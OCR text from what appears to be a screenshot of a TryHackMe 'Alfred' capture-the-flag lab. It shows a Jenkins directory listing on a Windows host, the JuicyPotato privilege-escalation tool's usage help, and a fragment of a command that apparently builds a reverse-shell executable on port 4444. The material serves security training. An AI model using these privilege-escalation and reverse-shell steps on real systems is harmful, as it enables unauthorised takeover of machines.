 Releases · ohpe/juicy-po...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:52 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 62x32
10/26/2019  03:38 PM    <DIR>          secrets
10/03/2020  02:42 PM    <DIR>          updates
10/25/2019  08:55 PM    <DIR>          userContent
10/25/2019  08:55 PM    <DIR>          users
10/25/2019  08:54 PM    <DIR>          war
10/25/2019  06:58 PM    <DIR>          workflow-libs
10/26/2019  03:38 PM    <DIR>          workspace
25 File(s)     79,178,903 bytes
14 Dir(s)  20,424,802,304 bytes free
C:\Program Files (x86)\Jenkins>jp.exe
jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> Create
ProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (defau
lt NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-332
8366b9097})
-z only test CLSID and print token's user
C:\Program Files (x86)\Jenkins>
root@kali: ~/TryHackMe/Alfred 62x32
RT=4444 -f exe -o shell.exe 1
⨯